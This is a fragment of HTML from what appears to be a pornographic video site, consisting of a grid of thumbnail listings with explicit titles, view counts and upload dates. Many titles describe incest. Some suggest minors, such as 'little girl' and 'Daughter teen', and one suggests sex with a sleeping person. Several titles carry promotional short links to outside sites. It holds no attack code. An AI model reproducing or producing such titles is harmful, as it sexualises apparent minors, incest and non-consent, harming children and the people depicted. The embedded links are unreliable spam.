                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852732047936025/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="258d1eb93c3cca19" src="/thumbs/25/2705852732047936025_0.jpg" alt="Chinese Homemade sex tape" width="280" height="157">
                                </div>
                                <p>Chinese Homemade sex tape</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 1107</span></li>
                                <li><span><i class="far fa-clock"></i> 10:06</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 19.03.2020</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942640120344710/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="3514ed10d69e3086" src="/thumbs/710/3824942640120344710_0.jpg" alt="Asian Hotties Using a Strap-on in the Office: Free Porn 2c - abuserporn.com" width="280" height="157">
                                </div>
                                <p>Asian Hotties Using a Strap-on in the Office: Free Porn 2c - abuserporn.com</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 75610</span></li>
                                <li><span><i class="far fa-clock"></i> 10:00</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 3.05.2017</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/14650013981212868782/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="cb4f4e18c8b300ae" src="/thumbs/782/14650013981212868782_0.jpg" alt="horny asian stepdaughter annie cruz fucks dvd salesman" width="280" height="157">
                                </div>
                                <p>horny asian stepdaughter annie cruz fucks dvd salesman</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 43</span></li>
                                <li><span><i class="far fa-clock"></i> 12:30</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 24.12.2023</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852733498724862/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="258d1eb992b611fe" src="/thumbs/862/2705852733498724862_0.jpg" alt="Chinese old man4" width="280" height="157">
                                </div>
                                <p>Chinese old man4</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 1364</span></li>
                                <li><span><i class="far fa-clock"></i> 0:06</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 17.03.2020</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/12104649311657915550/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="a7fc5a6a700bf49e" src="/thumbs/550/12104649311657915550_0.jpg" alt="asian step mom krystal davis gets creampie when she shares bed with stepson on vacation" width="280" height="157">
                                </div>
                                <p>asian step mom krystal davis gets creampie when she shares bed with stepson on vacation</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 29</span></li>
                                <li><span><i class="far fa-clock"></i> 18:37</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 27.02.2024</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852734350554084/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="258d1eb9c57bf3e4" src="/thumbs/84/2705852734350554084_0.jpg" alt="Father in-law fuck daughter" width="280" height="157">
                                </div>
                                <p>Father in-law fuck daughter</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 4595</span></li>
                                <li><span><i class="far fa-clock"></i> 19:43</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 19.03.2020</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942640706808720/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="3514ed10f992eb90" src="/thumbs/720/3824942640706808720_0.jpg" alt="family incestuous. full video: https://ilinkshortx.com/giadinhloanluan" width="280" height="157">
                                </div>
                                <p>family incestuous. full video: https://ilinkshortx.com/giadinhloanluan</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 11608</span></li>
                                <li><span><i class="far fa-clock"></i> 9:50</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 17.03.2020</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3807977838098340653/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="34d8a7ab10695b2d" src="/thumbs/653/3807977838098340653_0.jpg" alt="mom is addicted to her s. [THEMOM69.COM]" width="280" height="157">
                                </div>
                                <p>mom is addicted to her s. [THEMOM69.COM]</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 4234</span></li>
                                <li><span><i class="far fa-clock"></i> 27:41</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 23.02.2022</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1892856896430695851/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="1a44c7518a6665ab" src="/thumbs/851/1892856896430695851_0.jpg" alt="Western White Man gives a Job to a Married Immigrant (POV)" width="280" height="157">
                                </div>
                                <p>Western White Man gives a Job to a Married Immigrant (POV)</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 54731</span></li>
                                <li><span><i class="far fa-clock"></i> 12:34</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 23.08.2017</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852735136244582/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="258d1eb9f450a366" src="/thumbs/582/2705852735136244582_0.jpg" alt="Japanese mother 4 Uncensored" width="280" height="157">
                                </div>
                                <p>Japanese mother 4 Uncensored</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 307</span></li>
                                <li><span><i class="far fa-clock"></i> 14:41</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 16.03.2020</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1892856896801798651/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="1a44c751a084f9fb" src="/thumbs/651/1892856896801798651_0.jpg" alt="Indian Desi Aunty Fuck With Uncle" width="280" height="157">
                                </div>
                                <p>Indian Desi Aunty Fuck With Uncle</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 1337</span></li>
                                <li><span><i class="far fa-clock"></i> 4:12</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 19.04.2019</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1805932876793996182/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="190ff66219816396" src="/thumbs/182/1805932876793996182_0.jpg" alt="Asian milfy fucks thick cock" width="280" height="157">
                                </div>
                                <p>Asian milfy fucks thick cock</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 341</span></li>
                                <li><span><i class="far fa-clock"></i> 7:16</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 4.03.2022</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/16852899373779084237/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="e9e186b0a18163cd" src="/thumbs/237/16852899373779084237_0.jpg" alt="Petite Asian Teen Stepdaughter Ember Snow Family Sex With Stepdad After He Finds Money POV" width="280" height="157">
                                </div>
                                <p>Petite Asian Teen Stepdaughter Ember Snow Family Sex With Stepdad After He Finds Money POV</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 411</span></li>
                                <li><span><i class="far fa-clock"></i> 8:00</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 21.02.2022</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852733609779773/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="258d1eb99954a23d" src="/thumbs/773/2705852733609779773_0.jpg" alt="China beautiful little girl eating cock" width="280" height="157">
                                </div>
                                <p>China beautiful little girl eating cock</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 1791</span></li>
                                <li><span><i class="far fa-clock"></i> 16:36</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 17.03.2020</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2144846240282103374/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="1dc4064aa9d8ce4e" src="/thumbs/374/2144846240282103374_0.jpg" alt="Family japan sex d. and m. step f.'s friend - schoolgirlx.com" width="280" height="157">
                                </div>
                                <p>Family japan sex d. and m. step f.'s friend - schoolgirlx.com</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 2366</span></li>
                                <li><span><i class="far fa-clock"></i> 5:34</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 24.02.2022</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852731211583852/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="258d1eb90a63116c" src="/thumbs/852/2705852731211583852_0.jpg" alt="Sumaiya" width="280" height="157">
                                </div>
                                <p>Sumaiya</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 439</span></li>
                                <li><span><i class="far fa-clock"></i> 0:44</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 19.03.2020</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852734676311096/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="258d1eb9d8e69c38" src="/thumbs/96/2705852734676311096_0.jpg" alt="Chinese Couple in a Hotel Room" width="280" height="157">
                                </div>
                                <p>Chinese Couple in a Hotel Room</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 1188</span></li>
                                <li><span><i class="far fa-clock"></i> 9:46</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 17.03.2020</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942639612193058/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="3514ed10b8546922" src="/thumbs/58/3824942639612193058_0.jpg" alt="Father In Law Make Love Sleeping Girl - http://activeterium.com/3tE2" width="280" height="157">
                                </div>
                                <p>Father In Law Make Love Sleeping Girl - http://activeterium.com/3tE2</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 11440</span></li>
                                <li><span><i class="far fa-clock"></i> 7:22</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 18.12.2018</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852733663400652/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="258d1eb99c86d2cc" src="/thumbs/652/2705852733663400652_0.jpg" alt="JAPANESE MOTHER DAUGHTER" width="280" height="157">
                                </div>
                                <p>JAPANESE MOTHER DAUGHTER</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 13704</span></li>
                                <li><span><i class="far fa-clock"></i> 7:52</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 16.03.2020</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852733048394484/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="258d1eb977de92f4" src="/thumbs/484/2705852733048394484_0.jpg" alt="Daughter teen Japanese" width="280" height="157">
                                </div>
                                <p>Daughter teen Japanese</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 13019</span></li>
                                <li><span><i class="far fa-clock"></i> 9:29</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 17.03.2020</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942636709148239/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="3514ed100b4b764f" src="/thumbs/239/3824942636709148239_0.jpg" alt="Daddy loves fucking little asian twink Russel with his dick" width="280" height="157">
                                </div>
                                <p>Daddy loves fucking little asian twink Russel with his dick</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 49218</span></li>
                                <li><span><i class="far fa-clock"></i> 7:00</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 8.09.2017</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/8314054101572583093/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="73617427d79cfeb5" src="/thumbs/93/8314054101572583093_0.jpg" alt="retro jav curvy and petite monbu ran gives blowjob" width="280" height="157">
                                </div>
                                <p>retro jav curvy and petite monbu ran gives blowjob</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 42</span></li>
                                <li><span><i class="far fa-clock"></i> 5:08</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 10.10.2023</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/6563941540790353331/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="5b17ce0dd93d3db3" src="/thumbs/331/6563941540790353331_0.jpg" alt="Meana Wolf - Taboo - Make Mommy Pregnant" width="280" height="157">
                                </div>
                                <p>Meana Wolf - Taboo - Make Mommy Pregnant</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 9</span></li>
                                <li><span><i class="far fa-clock"></i> 1:00</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 6.03.2022</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852734768116442/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="258d1eb9de5f72da" src="/thumbs/442/2705852734768116442_0.jpg" alt="Japanese dolly Asahi Miura fucked in an uncensored video" width="280" height="157">
                                </div>
                                <p>Japanese dolly Asahi Miura fucked in an uncensored video</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 9352</span></li>
                                <li><span><i class="far fa-clock"></i> 6:07</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 17.03.2020</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852731169604600/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="258d1eb907e283f8" src="/thumbs/600/2705852731169604600_0.jpg" alt="Nerdy Asian Lystra Is Fucked By Teacher" width="280" height="157">
                                </div>
                                <p>Nerdy Asian Lystra Is Fucked By Teacher</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 5434</span></li>
                                <li><span><i class="far fa-clock"></i> 22:18</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 17.03.2020</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852731745477564/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="258d1eb92a35a3bc" src="/thumbs/564/2705852731745477564_0.jpg" alt="Chinese daddy fucked by twinks - phzxhcw" width="280" height="157">
                                </div>
                                <p>Chinese daddy fucked by twinks - phzxhcw</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 505</span></li>
                                <li><span><i class="far fa-clock"></i> 4:17</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 19.03.2020</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/316730247203047226/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="465407b5228c73a" src="/thumbs/226/316730247203047226_0.jpg" alt="(Part 2) Jav Lesbian Mother Not-Her-Daughter After Father Leaves for Business Trip (Taboo Fantasy) (Subtitled)" width="280" height="157">
                                </div>
                                <p>(Part 2) Jav Lesbian Mother Not-Her-Daughter After Father Leaves for Business Trip (Taboo Fantasy) (Subtitled)</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 585</span></li>
                                <li><span><i class="far fa-clock"></i> 36:54</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 13.03.2022</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/5314802551513523518/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="49c1f8c2f64da53e" src="/thumbs/518/5314802551513523518_0.jpg" alt="incezt - real mother getting pounded again banned video - family truth or dare sex - japanese family sex games" width="280" height="157">
                                </div>
                                <p>incezt - real mother getting pounded again banned video - family truth or dare sex - japanese family sex games</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 251</span></li>
                                <li><span><i class="far fa-clock"></i> 9:13</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 25.02.2022</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/14320258901300042874/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="c6bbc799479d5c7a" src="/thumbs/874/14320258901300042874_0.jpg" alt="FAPADOO 4K – Asian Step Daughter Fucking Bareback" width="280" height="157">
                                </div>
                                <p>FAPADOO 4K – Asian Step Daughter Fucking Bareback</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 342</span></li>
                                <li><span><i class="far fa-clock"></i> 24:18</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 10.08.2022</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/4510503301217000888/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="3e9886dad3441db8" src="/thumbs/888/4510503301217000888_0.jpg" alt="18-year-old Asian stepdaughter gets pounded by stepdad's white dick - Kita Zen" width="280" height="157">
                                </div>
                                <p>18-year-old Asian stepdaughter gets pounded by stepdad's white dick - Kita Zen</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 26</span></li>
                                <li><span><i class="far fa-clock"></i> 23:52</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 27.02.2024</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/8270872165460613222/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="72c80a69dcf21866" src="/thumbs/222/8270872165460613222_0.jpg" alt="Japanese housewives messy harem sex party Subtitled" width="280" height="157">
                                </div>
                                <p>Japanese housewives messy harem sex party Subtitled</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 471</span></li>
                                <li><span><i class="far fa-clock"></i> 5:21</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 27.10.2022</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942637487546344/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="3514ed1039b0dfe8" src="/thumbs/344/3824942637487546344_0.jpg" alt="Hot and horny milf gets fucked" width="280" height="157">
                                </div>
                                <p>Hot and horny milf gets fucked</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 182</span></li>
                                <li><span><i class="far fa-clock"></i> 6:07</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 17.03.2020</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852735312444082/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="258d1eb9fed13ab2" src="/thumbs/82/2705852735312444082_0.jpg" alt="Busty Yuuko enjoys cock on cam" width="280" height="157">
                                </div>
                                <p>Busty Yuuko enjoys cock on cam</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 378</span></li>
                                <li><span><i class="far fa-clock"></i> 8:04</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 17.03.2020</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852734192418456/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="258d1eb9bc0efe98" src="/thumbs/456/2705852734192418456_0.jpg" alt="Indian Homemade Desi Couple Fucking Hard With Noise Venom" width="280" height="157">
                                </div>
                                <p>Indian Homemade Desi Couple Fucking Hard With Noise Venom</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 483</span></li>
                                <li><span><i class="far fa-clock"></i> 9:40</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 18.03.2020</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/12395292951097064795/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="ac04ed44150b3d5b" src="/thumbs/795/12395292951097064795_0.jpg" alt="Little Step Brother Creampies Big Breasted Asian Step Sister - Honey Moon - Family Therapy - Preview" width="280" height="157">
                                </div>
                                <p>Little Step Brother Creampies Big Breasted Asian Step Sister - Honey Moon - Family Therapy - Preview</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 244</span></li>
                                <li><span><i class="far fa-clock"></i> 10:09</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 26.03.2022</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852734216275510/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="258d1eb9bd7b0636" src="/thumbs/510/2705852734216275510_0.jpg" alt="Bollywood Babe Slow Dancing" width="280" height="157">
                                </div>
                                <p>Bollywood Babe Slow Dancing</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 244</span></li>
                                <li><span><i class="far fa-clock"></i> 12:04</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 17.03.2020</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852734815264329/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="258d1eb9e12ede49" src="/thumbs/329/2705852734815264329_0.jpg" alt="Yuki looks eager to try her new toy" width="280" height="157">
                                </div>
                                <p>Yuki looks eager to try her new toy</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 11</span></li>
                                <li><span><i class="far fa-clock"></i> 8:04</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 17.03.2020</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852734388312873/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="258d1eb9c7bc1b29" src="/thumbs/873/2705852734388312873_0.jpg" alt="Tia Ling - Asian Beaver" width="280" height="157">
                                </div>
                                <p>Tia Ling - Asian Beaver</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 246</span></li>
                                <li><span><i class="far fa-clock"></i> 22:39</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 17.03.2020</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/13642065933173468232/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="bd525aaffd432c48" src="/thumbs/232/13642065933173468232_0.jpg" alt="Asian Stepmom Christy Love Gives Her Marine Stepson A Warm Welcome Home from The Front" width="280" height="157">
                                </div>
                                <p>Asian Stepmom Christy Love Gives Her Marine Stepson A Warm Welcome Home from The Front</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 247</span></li>
                                <li><span><i class="far fa-clock"></i> 12:10</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 26.03.2022</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/13532171736518261617/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="bbcbee7f72c07b71" src="/thumbs/617/13532171736518261617_0.jpg" alt="Trust Me And Watch This Big Tittyed Beauty Get A Fat Daddy Cream Pie." width="280" height="157">
                                </div>
                                <p>Trust Me And Watch This Big Tittyed Beauty Get A Fat Daddy Cream Pie.</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 249</span></li>
                                <li><span><i class="far fa-clock"></i> 6:06</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 11.05.2022</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852733633805750/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="258d1eb99ac33db6" src="/thumbs/750/2705852733633805750_0.jpg" alt="CHINESE OLD MAN" width="280" height="157">
                                </div>
                                <p>CHINESE OLD MAN</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 29</span></li>
                                <li><span><i class="far fa-clock"></i> 8:56</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 24.12.2023</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/4256225007279659572/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="3b112617fb09da34" src="/thumbs/572/4256225007279659572_0.jpg" alt="Subtitled JAV insane mother gives daughter sex ed lesson" width="280" height="157">
                                </div>
                                <p>Subtitled JAV insane mother gives daughter sex ed lesson</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 338</span></li>
                                <li><span><i class="far fa-clock"></i> 5:34</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 23.02.2022</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852735261812851/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="258d1eb9fbcca873" src="/thumbs/851/2705852735261812851_0.jpg" alt="Young asian girl gets fucked nicely" width="280" height="157">
                                </div>
                                <p>Young asian girl gets fucked nicely</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 171</span></li>
                                <li><span><i class="far fa-clock"></i> 15:11</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 19.03.2020</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852732259707975/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="258d1eb948dc2c47" src="/thumbs/975/2705852732259707975_0.jpg" alt="SG - My Malaysian Chinese Slut Moaning And Begging For Daddy" width="280" height="157">
                                </div>
                                <p>SG - My Malaysian Chinese Slut Moaning And Begging For Daddy</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 426</span></li>
                                <li><span><i class="far fa-clock"></i> 0:33</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 17.03.2020</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852731908720441/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="258d1eb933f08739" src="/thumbs/441/2705852731908720441_0.jpg" alt="100cm lady doctor 3-by PACKMANS" width="280" height="157">
                                </div>
                                <p>100cm lady doctor 3-by PACKMANS</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 172</span></li>
                                <li><span><i class="far fa-clock"></i> 23:44</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 17.03.2020</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852731571001549/" class="trd">
